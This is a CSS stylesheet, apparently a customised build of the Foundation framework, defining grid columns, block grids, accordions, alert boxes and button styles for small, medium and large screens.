meta.foundation-mq-xxlarge { font-family: "/only screen and (min-width:120.0625em)/"; width: 120.0625em; }

meta.foundation-data-attribute-namespace { font-family: false; }

html, body { height: 100%; }

*, *:before, *:after { -webkit-box-sizing: border-box; box-sizing: border-box; }

html, body { font-size: 100%; }

body { background: #232323; color: #626161; cursor: auto; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-style: normal; font-weight: 400; line-height: 1.5; margin: 0; padding: 0; position: relative; }

a:hover { cursor: pointer; }

img { max-width: 100%; height: auto; }

img { -ms-interpolation-mode: bicubic; }

#map_canvas img, #map_canvas embed, #map_canvas object, .map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

.left { float: left !important; }

.right { float: right !important; }

.clearfix:before, .articles-list article[class*="article-id-"]:before, .clearfix:after, .articles-list article[class*="article-id-"]:after { content: " "; display: table; }

.clearfix:after, .articles-list article[class*="article-id-"]:after { clear: both; }

.hide { display: none; }

.invisible { visibility: hidden; }

.antialiased { -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; }

textarea { height: auto; min-height: 50px; }

select { width: 100%; }

.row { margin: 0 auto; max-width: 78.75rem; width: 100%; }

.row:before, .row:after { content: " "; display: table; }

.row:after { clear: both; }

.row.collapse > .column, .row.collapse > .columns { padding-left: 0; padding-right: 0; }

.row.collapse .row { margin-left: 0; margin-right: 0; }

.row .row { margin: 0 -0.9375rem; max-width: none; width: auto; }

.row .row:before, .row .row:after { content: " "; display: table; }

.row .row:after { clear: both; }

.row .row.collapse { margin: 0; max-width: none; width: auto; }

.row .row.collapse:before, .row .row.collapse:after { content: " "; display: table; }

.row .row.collapse:after { clear: both; }

.column, .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 100%; float: left; }

.column + .column:last-child, .columns + .column:last-child, .column + .columns:last-child, .columns + .columns:last-child { float: right; }

.column + .column.end, .columns + .column.end, .column + .columns.end, .columns + .columns.end { float: left; }

@media only screen { .small-push-0 { position: relative; left: 0; right: auto; }
  .small-pull-0 { position: relative; right: 0; left: auto; }
  .small-push-1 { position: relative; left: 8.33333%; right: auto; }
  .small-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .small-push-2 { position: relative; left: 16.66667%; right: auto; }
  .small-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .small-push-3 { position: relative; left: 25%; right: auto; }
  .small-pull-3 { position: relative; right: 25%; left: auto; }
  .small-push-4 { position: relative; left: 33.33333%; right: auto; }
  .small-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .small-push-5 { position: relative; left: 41.66667%; right: auto; }
  .small-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .small-push-6 { position: relative; left: 50%; right: auto; }
  .small-pull-6 { position: relative; right: 50%; left: auto; }
  .small-push-7 { position: relative; left: 58.33333%; right: auto; }
  .small-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .small-push-8 { position: relative; left: 66.66667%; right: auto; }
  .small-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .small-push-9 { position: relative; left: 75%; right: auto; }
  .small-pull-9 { position: relative; right: 75%; left: auto; }
  .small-push-10 { position: relative; left: 83.33333%; right: auto; }
  .small-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .small-push-11 { position: relative; left: 91.66667%; right: auto; }
  .small-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .small-1 { width: 8.33333%; }
  .small-2 { width: 16.66667%; }
  .small-3 { width: 25%; }
  .small-4 { width: 33.33333%; }
  .small-5 { width: 41.66667%; }
  .small-6 { width: 50%; }
  .small-7 { width: 58.33333%; }
  .small-8 { width: 66.66667%; }
  .small-9 { width: 75%; }
  .small-10 { width: 83.33333%; }
  .small-11 { width: 91.66667%; }
  .small-12 { width: 100%; }
  .small-offset-0 { margin-left: 0 !important; }
  .small-offset-1 { margin-left: 8.33333% !important; }
  .small-offset-2 { margin-left: 16.66667% !important; }
  .small-offset-3 { margin-left: 25% !important; }
  .small-offset-4 { margin-left: 33.33333% !important; }
  .small-offset-5 { margin-left: 41.66667% !important; }
  .small-offset-6 { margin-left: 50% !important; }
  .small-offset-7 { margin-left: 58.33333% !important; }
  .small-offset-8 { margin-left: 66.66667% !important; }
  .small-offset-9 { margin-left: 75% !important; }
  .small-offset-10 { margin-left: 83.33333% !important; }
  .small-offset-11 { margin-left: 91.66667% !important; }
  .small-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.small-centered, .columns.small-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.small-uncentered, .columns.small-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.small-centered:last-child, .columns.small-centered:last-child { float: none; }
  .column.small-uncentered:last-child, .columns.small-uncentered:last-child { float: left; }
  .column.small-uncentered.opposite, .columns.small-uncentered.opposite { float: right; }
  .row.small-collapse > .column, .row.small-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.small-collapse .row { margin-left: 0; margin-right: 0; }
  .row.small-uncollapse > .column, .row.small-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; } }

@media only screen and (min-width: 40.0625em) { .medium-push-0 { position: relative; left: 0; right: auto; }
  .medium-pull-0 { position: relative; right: 0; left: auto; }
  .medium-push-1 { position: relative; left: 8.33333%; right: auto; }
  .medium-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .medium-push-2 { position: relative; left: 16.66667%; right: auto; }
  .medium-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .medium-push-3 { position: relative; left: 25%; right: auto; }
  .medium-pull-3 { position: relative; right: 25%; left: auto; }
  .medium-push-4 { position: relative; left: 33.33333%; right: auto; }
  .medium-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .medium-push-5 { position: relative; left: 41.66667%; right: auto; }
  .medium-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .medium-push-6 { position: relative; left: 50%; right: auto; }
  .medium-pull-6 { position: relative; right: 50%; left: auto; }
  .medium-push-7 { position: relative; left: 58.33333%; right: auto; }
  .medium-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .medium-push-8 { position: relative; left: 66.66667%; right: auto; }
  .medium-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .medium-push-9 { position: relative; left: 75%; right: auto; }
  .medium-pull-9 { position: relative; right: 75%; left: auto; }
  .medium-push-10 { position: relative; left: 83.33333%; right: auto; }
  .medium-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .medium-push-11 { position: relative; left: 91.66667%; right: auto; }
  .medium-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .medium-1 { width: 8.33333%; }
  .medium-2 { width: 16.66667%; }
  .medium-3 { width: 25%; }
  .medium-4 { width: 33.33333%; }
  .medium-5 { width: 41.66667%; }
  .medium-6 { width: 50%; }
  .medium-7 { width: 58.33333%; }
  .medium-8 { width: 66.66667%; }
  .medium-9 { width: 75%; }
  .medium-10 { width: 83.33333%; }
  .medium-11 { width: 91.66667%; }
  .medium-12 { width: 100%; }
  .medium-offset-0 { margin-left: 0 !important; }
  .medium-offset-1 { margin-left: 8.33333% !important; }
  .medium-offset-2 { margin-left: 16.66667% !important; }
  .medium-offset-3 { margin-left: 25% !important; }
  .medium-offset-4 { margin-left: 33.33333% !important; }
  .medium-offset-5 { margin-left: 41.66667% !important; }
  .medium-offset-6 { margin-left: 50% !important; }
  .medium-offset-7 { margin-left: 58.33333% !important; }
  .medium-offset-8 { margin-left: 66.66667% !important; }
  .medium-offset-9 { margin-left: 75% !important; }
  .medium-offset-10 { margin-left: 83.33333% !important; }
  .medium-offset-11 { margin-left: 91.66667% !important; }
  .medium-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.medium-centered, .columns.medium-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.medium-uncentered, .columns.medium-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.medium-centered:last-child, .columns.medium-centered:last-child { float: none; }
  .column.medium-uncentered:last-child, .columns.medium-uncentered:last-child { float: left; }
  .column.medium-uncentered.opposite, .columns.medium-uncentered.opposite { float: right; }
  .row.medium-collapse > .column, .row.medium-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.medium-collapse .row { margin-left: 0; margin-right: 0; }
  .row.medium-uncollapse > .column, .row.medium-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .push-0 { position: relative; left: 0; right: auto; }
  .pull-0 { position: relative; right: 0; left: auto; }
  .push-1 { position: relative; left: 8.33333%; right: auto; }
  .pull-1 { position: relative; right: 8.33333%; left: auto; }
  .push-2 { position: relative; left: 16.66667%; right: auto; }
  .pull-2 { position: relative; right: 16.66667%; left: auto; }
  .push-3 { position: relative; left: 25%; right: auto; }
  .pull-3 { position: relative; right: 25%; left: auto; }
  .push-4 { position: relative; left: 33.33333%; right: auto; }
  .pull-4 { position: relative; right: 33.33333%; left: auto; }
  .push-5 { position: relative; left: 41.66667%; right: auto; }
  .pull-5 { position: relative; right: 41.66667%; left: auto; }
  .push-6 { position: relative; left: 50%; right: auto; }
  .pull-6 { position: relative; right: 50%; left: auto; }
  .push-7 { position: relative; left: 58.33333%; right: auto; }
  .pull-7 { position: relative; right: 58.33333%; left: auto; }
  .push-8 { position: relative; left: 66.66667%; right: auto; }
  .pull-8 { position: relative; right: 66.66667%; left: auto; }
  .push-9 { position: relative; left: 75%; right: auto; }
  .pull-9 { position: relative; right: 75%; left: auto; }
  .push-10 { position: relative; left: 83.33333%; right: auto; }
  .pull-10 { position: relative; right: 83.33333%; left: auto; }
  .push-11 { position: relative; left: 91.66667%; right: auto; }
  .pull-11 { position: relative; right: 91.66667%; left: auto; } }

@media only screen and (min-width: 64.063em) { .large-push-0 { position: relative; left: 0; right: auto; }
  .large-pull-0 { position: relative; right: 0; left: auto; }
  .large-push-1 { position: relative; left: 8.33333%; right: auto; }
  .large-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .large-push-2 { position: relative; left: 16.66667%; right: auto; }
  .large-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .large-push-3 { position: relative; left: 25%; right: auto; }
  .large-pull-3 { position: relative; right: 25%; left: auto; }
  .large-push-4 { position: relative; left: 33.33333%; right: auto; }
  .large-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .large-push-5 { position: relative; left: 41.66667%; right: auto; }
  .large-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .large-push-6 { position: relative; left: 50%; right: auto; }
  .large-pull-6 { position: relative; right: 50%; left: auto; }
  .large-push-7 { position: relative; left: 58.33333%; right: auto; }
  .large-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .large-push-8 { position: relative; left: 66.66667%; right: auto; }
  .large-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .large-push-9 { position: relative; left: 75%; right: auto; }
  .large-pull-9 { position: relative; right: 75%; left: auto; }
  .large-push-10 { position: relative; left: 83.33333%; right: auto; }
  .large-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .large-push-11 { position: relative; left: 91.66667%; right: auto; }
  .large-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .large-1 { width: 8.33333%; }
  .large-2 { width: 16.66667%; }
  .large-3 { width: 25%; }
  .large-4 { width: 33.33333%; }
  .large-5 { width: 41.66667%; }
  .large-6 { width: 50%; }
  .large-7 { width: 58.33333%; }
  .large-8 { width: 66.66667%; }
  .large-9 { width: 75%; }
  .large-10 { width: 83.33333%; }
  .large-11 { width: 91.66667%; }
  .large-12 { width: 100%; }
  .large-offset-0 { margin-left: 0 !important; }
  .large-offset-1 { margin-left: 8.33333% !important; }
  .large-offset-2 { margin-left: 16.66667% !important; }
  .large-offset-3 { margin-left: 25% !important; }
  .large-offset-4 { margin-left: 33.33333% !important; }
  .large-offset-5 { margin-left: 41.66667% !important; }
  .large-offset-6 { margin-left: 50% !important; }
  .large-offset-7 { margin-left: 58.33333% !important; }
  .large-offset-8 { margin-left: 66.66667% !important; }
  .large-offset-9 { margin-left: 75% !important; }
  .large-offset-10 { margin-left: 83.33333% !important; }
  .large-offset-11 { margin-left: 91.66667% !important; }
  .large-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.large-centered, .columns.large-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.large-uncentered, .columns.large-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.large-centered:last-child, .columns.large-centered:last-child { float: none; }
  .column.large-uncentered:last-child, .columns.large-uncentered:last-child { float: left; }
  .column.large-uncentered.opposite, .columns.large-uncentered.opposite { float: right; }
  .row.large-collapse > .column, .row.large-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.large-collapse .row { margin-left: 0; margin-right: 0; }
  .row.large-uncollapse > .column, .row.large-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .push-0 { position: relative; left: 0; right: auto; }
  .pull-0 { position: relative; right: 0; left: auto; }
  .push-1 { position: relative; left: 8.33333%; right: auto; }
  .pull-1 { position: relative; right: 8.33333%; left: auto; }
  .push-2 { position: relative; left: 16.66667%; right: auto; }
  .pull-2 { position: relative; right: 16.66667%; left: auto; }
  .push-3 { position: relative; left: 25%; right: auto; }
  .pull-3 { position: relative; right: 25%; left: auto; }
  .push-4 { position: relative; left: 33.33333%; right: auto; }
  .pull-4 { position: relative; right: 33.33333%; left: auto; }
  .push-5 { position: relative; left: 41.66667%; right: auto; }
  .pull-5 { position: relative; right: 41.66667%; left: auto; }
  .push-6 { position: relative; left: 50%; right: auto; }
  .pull-6 { position: relative; right: 50%; left: auto; }
  .push-7 { position: relative; left: 58.33333%; right: auto; }
  .pull-7 { position: relative; right: 58.33333%; left: auto; }
  .push-8 { position: relative; left: 66.66667%; right: auto; }
  .pull-8 { position: relative; right: 66.66667%; left: auto; }
  .push-9 { position: relative; left: 75%; right: auto; }
  .pull-9 { position: relative; right: 75%; left: auto; }
  .push-10 { position: relative; left: 83.33333%; right: auto; }
  .pull-10 { position: relative; right: 83.33333%; left: auto; }
  .push-11 { position: relative; left: 91.66667%; right: auto; }
  .pull-11 { position: relative; right: 91.66667%; left: auto; } }

.accordion { margin-bottom: 0; }

.accordion:before, .accordion:after { content: " "; display: table; }

.accordion:after { clear: both; }

.accordion .accordion-navigation, .accordion dd { display: block; margin-bottom: 0 !important; }

.accordion .accordion-navigation.active > a, .accordion dd.active > a { background: #e8e8e8; }

.accordion .accordion-navigation > a, .accordion dd > a { background: #EFEFEF; color: #222222; display: block; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-size: 1rem; padding: 1rem; }

.accordion .accordion-navigation > a:hover, .accordion dd > a:hover { background: #e3e3e3; }

.accordion .accordion-navigation > .content, .accordion dd > .content { display: none; padding: 0.9375rem; }

.accordion .accordion-navigation > .content.active, .accordion dd > .content.active { background: #FFFFFF; display: block; }

.alert-box { border-style: solid; border-width: 1px; display: block; font-size: 0.8125rem; font-weight: 400; margin-bottom: 1.25rem; padding: 0.875rem 1.5rem 0.875rem 0.875rem; position: relative; -webkit-transition: opacity 300ms ease-out; transition: opacity 300ms ease-out; background-color: #0079bc; border-color: #0068a2; color: #FFFFFF; }

.alert-box .close { right: 0.25rem; background: inherit; color: #333333; font-size: 1.375rem; line-height: .9; margin-top: -0.6875rem; opacity: 0.3; padding: 0 6px 4px; position: absolute; top: 50%; }

.alert-box .close:hover, .alert-box .close:focus { opacity: 0.5; }

.alert-box.radius { border-radius: 3px; }

.alert-box.round { border-radius: 1000px; }

.alert-box.success { background-color: #43AC6A; border-color: #3a945b; color: #FFFFFF; }

.alert-box.alert { background-color: #f04124; border-color: #de2d0f; color: #FFFFFF; }

.alert-box.secondary { background-color: #ed8322; border-color: #d87012; color: #FFFFFF; }

.alert-box.warning { background-color: #f08a24; border-color: #de770f; color: #FFFFFF; }

.alert-box.info { background-color: #a0d3e8; border-color: #74bfdd; color: #552c07; }

.alert-box.alert-close { opacity: 0; }

[class*="block-grid-"] { display: block; padding: 0; margin: 0 -0.625rem; }

[class*="block-grid-"]:before, [class*="block-grid-"]:after { content: " "; display: table; }

[class*="block-grid-"]:after { clear: both; }

[class*="block-grid-"] > li { display: block; float: left; height: auto; padding: 0 0.625rem 1.25rem; }

@media only screen { .small-block-grid-1 > li { list-style: none; width: 100%; }
  .small-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .small-block-grid-2 > li { list-style: none; width: 50%; }
  .small-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .small-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .small-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .small-block-grid-4 > li { list-style: none; width: 25%; }
  .small-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .small-block-grid-5 > li { list-style: none; width: 20%; }
  .small-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .small-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .small-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .small-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .small-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .small-block-grid-8 > li { list-style: none; width: 12.5%; }
  .small-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .small-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .small-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .small-block-grid-10 > li { list-style: none; width: 10%; }
  .small-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .small-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .small-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .small-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .small-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

@media only screen and (min-width: 40.0625em) { .medium-block-grid-1 > li { list-style: none; width: 100%; }
  .medium-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .medium-block-grid-2 > li { list-style: none; width: 50%; }
  .medium-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .medium-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .medium-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .medium-block-grid-4 > li { list-style: none; width: 25%; }
  .medium-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .medium-block-grid-5 > li { list-style: none; width: 20%; }
  .medium-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .medium-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .medium-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .medium-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .medium-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .medium-block-grid-8 > li { list-style: none; width: 12.5%; }
  .medium-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .medium-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .medium-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .medium-block-grid-10 > li { list-style: none; width: 10%; }
  .medium-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .medium-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .medium-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .medium-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .medium-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

@media only screen and (min-width: 64.063em) { .large-block-grid-1 > li { list-style: none; width: 100%; }
  .large-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .large-block-grid-2 > li { list-style: none; width: 50%; }
  .large-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .large-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .large-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .large-block-grid-4 > li { list-style: none; width: 25%; }
  .large-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .large-block-grid-5 > li { list-style: none; width: 20%; }
  .large-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .large-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .large-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .large-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .large-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .large-block-grid-8 > li { list-style: none; width: 12.5%; }
  .large-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .large-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .large-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .large-block-grid-10 > li { list-style: none; width: 10%; }
  .large-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .large-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .large-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .large-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .large-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

button, .button { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; border-style: solid; border-width: 1px; cursor: pointer; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-weight: 700; line-height: normal; margin: 0 0 1.25rem; position: relative; text-align: center; text-decoration: none; display: inline-block; padding: 1rem 2rem 1.0625rem 2rem; font-size: 1.125rem; background-color: #fff; border-color: #00a651; color: #00a651; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; }

button:hover, button:focus, .button:hover, .button:focus { background-color: #e6e6e6; }

button:hover, button:focus, .button:hover, .button:focus { color: #00a651; }

button.secondary, .button.secondary { background-color: #ed8322; border-color: #e27512; color: #00a651; }

button.secondary:hover, button.secondary:focus, .button.secondary:hover, .button.secondary:focus { background-color: #e27512; }

button.secondary:hover, button.secondary:focus, .button.secondary:hover, .button.secondary:focus { color: #00a651; }

button.success, .button.success { background-color: #43AC6A; border-color: #3c9b5f; color: #00a651; }

button.success:hover, button.success:focus, .button.success:hover, .button.success:focus { background-color: #3c9b5f; }

button.success:hover, button.success:focus, .button.success:hover, .button.success:focus { color: #00a651; }

button.alert, .button.alert { background-color: #f04124; border-color: #e82f10; color: #00a651; }

button.alert:hover, button.alert:focus, .button.alert:hover, .button.alert:focus { background-color: #e82f10; }

button.alert:hover, button.alert:focus, .button.alert:hover, .button.alert:focus { color: #00a651; }

button.warning, .button.warning { background-color: #f08a24; border-color: #e87c10; color: #00a651; }

button.warning:hover, button.warning:focus, .button.warning:hover, .button.warning:focus { background-color: #e87c10; }

button.warning:hover, button.warning:focus, .button.warning:hover, .button.warning:focus { color: #00a651; }

button.info, .button.info { background-color: #a0d3e8; border-color: #80c4e0; color: #00a651; }

button.info:hover, button.info:focus, .button.info:hover, .button.info:focus { background-color: #80c4e0; }

button.info:hover, button.info:focus, .button.info:hover, .button.info:focus { color: #00a651; }

button.large, .button.large { padding: 1.125rem 2.25rem 1.1875rem 2.25rem; font-size: 1.25rem; }

button.small, .button.small { padding: 0.875rem 1.75rem 0.9375rem 1.75rem; font-size: 0.8125rem; }

button.tiny, .button.tiny { padding: 0.625rem 1.25rem 0.6875rem 1.25rem; font-size: 0.6875rem; }

button.expand, .button.expand { padding-left: 0; padding-right: 0; width: 100%; }

button.left-align, .button.left-align { text-align: left; text-indent: 0.75rem; }

button.right-align, .button.right-align { text-align: right; padding-right: 0.75rem; }

button.radius, .button.radius { border-radius: 0.3125rem; }

button.round, .button.round { border-radius: 1000px; }

button.disabled, button[disabled], .button.disabled, .button[disabled] { background-color: #fff; border-color: #00a651; color: #00a651; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { background-color: #e6e6e6; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { color: #00a651; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { background-color: #fff; }

button.disabled.secondary, button[disabled].secondary, .button.disabled.secondary, .button[disabled].secondary { background-color: #ed8322; border-color: #e27512; color: #00a651; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #e27512; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { color: #00a651; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #ed8322; }

button.disabled.success, button[disabled].success, .button.disabled.success, .button[disabled].success { background-color: #43AC6A; border-color: #3c9b5f; color: #00a651; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #3c9b5f; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { color: #00a651; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #43AC6A; }

button.disabled.alert, button[disabled].alert, .button.disabled.alert, .button[disabled].alert { background-color: #f04124; border-color: #e82f10; color: #00a651; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #e82f10; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { color: #00a651; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #f04124; }

button.disabled.warning, button[disabled].warning, .button.disabled.warning, .button[disabled].warning { background-color: #f08a24; border-color: #e87c10; color: #00a651; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

